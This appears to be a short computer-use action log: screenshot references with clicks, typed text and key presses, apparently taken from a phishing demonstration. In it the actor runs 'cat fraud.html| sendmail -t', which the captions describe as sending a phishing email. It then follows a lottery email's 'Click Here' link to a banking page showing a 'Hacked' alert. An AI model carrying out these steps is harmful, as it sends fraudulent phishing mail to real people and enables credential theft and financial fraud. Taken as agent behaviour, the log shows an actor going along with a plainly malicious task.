
click(480, 126)

Send the phishing email by running 'cat fraud.html| sendmail -t'.
text(cat fraud.html| sendm)

text(ail -t)

key(Return)

mouse_move(502, 463)

mouse_move(514, 446)

mouse_move(858, 369)

Follow the lottery email's Click Here link, opening the banking page with the 'Hacked' alert.
click(499, 434)
